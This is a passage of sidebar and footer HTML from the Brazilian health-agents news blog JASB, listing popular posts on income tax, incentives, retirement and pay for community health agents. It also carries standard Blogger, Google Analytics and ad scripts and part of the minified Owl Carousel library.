<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Garantem.html'>Portaria e Lei Federal garantem que Agentes de Saúde possuem direito ao Incentivo. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes de saúde de inúmeras cidades fazem manifestações pelo pagamento do Incentivo Financeiro Adicional (arquivo). &#160; &#160; &#160; &#8212;&#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts4'>
<h2>+ Vistas do mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/fora.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVADuI9RgGb2qzR8Ip54b_cEgtgbHs99je0jnZWJtA27Oh1RJ7usmFzEyl5TdTvzj3bpcvLnmmZQFwVUPiYP0-LmVYWnnvI2Aqv5NY1Fq88JaWUCNmaMf3UzWjc3NR0BF7Qt3azoxBno6WSz8pj5Qo0nmDW9LDhKECRky94oUv2ZT0jGQmLbajh1VSdWMd/w72-h72-p-k-no-nu/M-NOVO11114ARTAA125R7966542225555555DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/fora.html'>Quem são os ACS e ACE que ficarão de fora da Isenção do Imposto de Renda até R$ 5 mil e o impacto. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes Comunitários e de Endemias que recebem acima de 5 mil reais terão que pagar Imposto de Renda. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/autoriza.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirgbB1C7zb6uBOcW9TwZ9uoqtx0gCMHtipWY3IYISQ_twO5PBxc0v8B8Ggslip9pWkVaNxxXnIPzy6XfNYF9peUzccIm9qxAXLXHc_mTFgVUAraTc68K_ENjRiCKApAD-kRNwvxfSlU_5zXCS2GFJpghAgiuWID-WvjULoFstEnEDk3t4UWslVqnB62_X-/w72-h72-p-k-no-nu/M-A9S66542226i665A5555AA55DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/autoriza.html'>Câmara autoriza repasse de Incentivo Financeiro aos ACS e ACE. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Câmara autoriza repasse de incentivo federal para. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução . &#160; Câmara autoriza repasse de Incentivo Finance...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Valores.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/M-NO7966542226665555555DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Valores.html'>Aposentadoria Especial dos ACS e ACE: valores reais, hoje. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes Comunitários de Saúde e dos Agentes de Combate às Endemias precisam ficar atentos aos fatos. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.com...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/2026.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCvnZb30f4HKl31kV_dbb7DarE59zdg7LRlCoeJWj-qGKzsNBdazS_KKgGupRkhWBg4oAe8uaSrLgVmPACSBmIy9hUNvKbBQlbMHOoNrKPsRkFEACEd1JJalivUYwqg1LCcG6ATg0ZN_RfrLdcqr3tocfFJp_2RCUUATH5BUpS7erCG28fuS_tERKSjldU/w72-h72-p-k-no-nu/M-NOVO11114ARTTAA125R7A9665422266655555A55DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/2026.html'>Aposentadoria em 2026: o que mudou. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Vai ficar mais difícil se aposentar em 2026? Veja o que muda nas exigências. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução . &#160; Aposentadoria em 2...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Piso.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHKhcU2zh8EuXePOY-tsTFwvdb_T13i6-OZubYU-dYXnGA_T_9HEnXLiubEDhLDSfKk2vPdUVk_SnbcCtIU1jMobt056NWm_O2uyaBie-_1S3KH4Of0JdNqjlP9ivOBZuvX9OXaX1O264yLHfB-_-OUockI3yazdLSZyr_xF84CIaIuhzieva5K52XHDLi/w72-h72-p-k-no-nu/M-NOVO11114ARTTAA125R5555DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Piso.html'>Novo Piso Nacional dos Agentes de Saúde (ACS e ACE). Já está valendo! </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Categoria precisa recorrer a alternativas para melhorar vencimentos. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.com.br. &#160; Novo Piso Nacional dos Ag...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Diplomas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8vPTobiKHG7RygJNnR0AVQyo2XiMXlUtxmXZqhHbPb0NYJ1_md_IKE1KWOj7jQNsc2vx8Qx0iNDnerbvmYsXCx_QR9nzTl_wCIr3fs2PUeKkyqwCSbvYYKPIuQkSLElpXfnfJrCI4-eXPFCm_hr6Z250FwzABSmZsGOOzX_1lkTEUZ5NnbDzyK09-AtUf/w72-h72-p-k-no-nu/M-NOVO11114ARTTAA125R796654A2226665555555DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Diplomas.html'>Diplomas já estão sendo enviados pela UFRGS aos alunos do Mais Saúde com Agente. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160;Os diplomas já estão sendo enviados aos alunos . &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução/MS . &#160; Diplomas já estão sendo enviados pela UFRGS ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6649576532072361994?po\x3d5131210695202380912\x26origin\x3dhttps://www.jasb.com.br',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 9'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Diversas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 9'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=UA-155073198-1" ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155073198-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Mais visitadas de 30 dias</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/fora.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVADuI9RgGb2qzR8Ip54b_cEgtgbHs99je0jnZWJtA27Oh1RJ7usmFzEyl5TdTvzj3bpcvLnmmZQFwVUPiYP0-LmVYWnnvI2Aqv5NY1Fq88JaWUCNmaMf3UzWjc3NR0BF7Qt3azoxBno6WSz8pj5Qo0nmDW9LDhKECRky94oUv2ZT0jGQmLbajh1VSdWMd/w72-h72-p-k-no-nu/M-NOVO11114ARTAA125R7966542225555555DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/fora.html'>Quem são os ACS e ACE que ficarão de fora da Isenção do Imposto de Renda até R$ 5 mil e o impacto. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes Comunitários e de Endemias que recebem acima de 5 mil reais terão que pagar Imposto de Renda. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/autoriza.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirgbB1C7zb6uBOcW9TwZ9uoqtx0gCMHtipWY3IYISQ_twO5PBxc0v8B8Ggslip9pWkVaNxxXnIPzy6XfNYF9peUzccIm9qxAXLXHc_mTFgVUAraTc68K_ENjRiCKApAD-kRNwvxfSlU_5zXCS2GFJpghAgiuWID-WvjULoFstEnEDk3t4UWslVqnB62_X-/w72-h72-p-k-no-nu/M-A9S66542226i665A5555AA55DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/autoriza.html'>Câmara autoriza repasse de Incentivo Financeiro aos ACS e ACE. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Câmara autoriza repasse de incentivo federal para. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução . &#160; Câmara autoriza repasse de Incentivo Finance...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Valores.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/M-NO7966542226665555555DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Valores.html'>Aposentadoria Especial dos ACS e ACE: valores reais, hoje. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes Comunitários de Saúde e dos Agentes de Combate às Endemias precisam ficar atentos aos fatos. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.com...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 9'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/fora.html' target='_blank'>
<img alt='Quem são os ACS e ACE que ficarão de fora da Isenção do Imposto de Renda até R$ 5 mil e o impacto. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVADuI9RgGb2qzR8Ip54b_cEgtgbHs99je0jnZWJtA27Oh1RJ7usmFzEyl5TdTvzj3bpcvLnmmZQFwVUPiYP0-LmVYWnnvI2Aqv5NY1Fq88JaWUCNmaMf3UzWjc3NR0BF7Qt3azoxBno6WSz8pj5Qo0nmDW9LDhKECRky94oUv2ZT0jGQmLbajh1VSdWMd/s72-c/M-NOVO11114ARTAA125R7966542225555555DD231A.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/fora.html'>Quem são os ACS e ACE que ficarão de fora da Isenção do Imposto de Renda até R$ 5 mil e o impacto. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes Comunitários e de Endemias que recebem acima de 5 mil reais terão que pagar Imposto de Renda. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Validade.html' target='_blank'>
<img alt='Formandos: confira a Certidão de Validade Nacional do Diploma. Mais Saúde com Agente. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi80fpfXoC2SESqU5l4gmFSyizERk9y-f1AKaTzXNy9_kDDN_pG-1WJt4vawXYU1SekpIEjvRvxt6Hk0aTKDYf7S2KAIgloEwkkf4wMkw-xfEVApJa4Clay55ZXFs3gTFv_GG5aaYUFvvPfBAO1CBiCK-5v0jXQdOmOMRyDS3bJUw4oan-1931JTIsdyoK1/s72-c/M-NOVO1A1114AA4A2265555555DD231AA.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Validade.html'>Formandos: confira a Certidão de Validade Nacional do Diploma. Mais Saúde com Agente. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Saiba como consultar a validade nacional no SISTEC. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução/ SISTEC . &#160; Formandos: confira a Certidão de Va...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Imposto.html' target='_blank'>
<img alt='Sem Isenção do IRPF: ACS e ACE reclamam de descontos devido à composição salarial. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-x97enXA_xNBHSCIWbdkQGoa5TBq4b1MMA1vAy6rF0j02O4nfhFzu8PvLAIapgOH-gcNkKs_0e77PxIPwfcpQCKd2mgeKMgateGnVAMOWypKGpL-XzFliVv8aQp5zLE_UBdueyNtnUJdiP4q3YbniKek4c4ng9o_o-QiK3lMHa0YAWjR2SJDwCv62dbsF/s72-c/M-NOVO11114ARTTAA1A2226665555555DD231A.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Imposto.html'>Sem Isenção do IRPF: ACS e ACE reclamam de descontos devido à composição salarial. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Isenção do IR até R$ 5 mil não alcança todos os ACS e ACE devido à composição salarial. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução/Prefeitura ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Todos os direitos reservados - JASB - Jornal dos Agentes de Saúde do Brasil <a href='http://www.jasb.com.br/' id='mycontent' ref='dofollow' style='visibility: hidden;' title='Blogger'>CN</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new 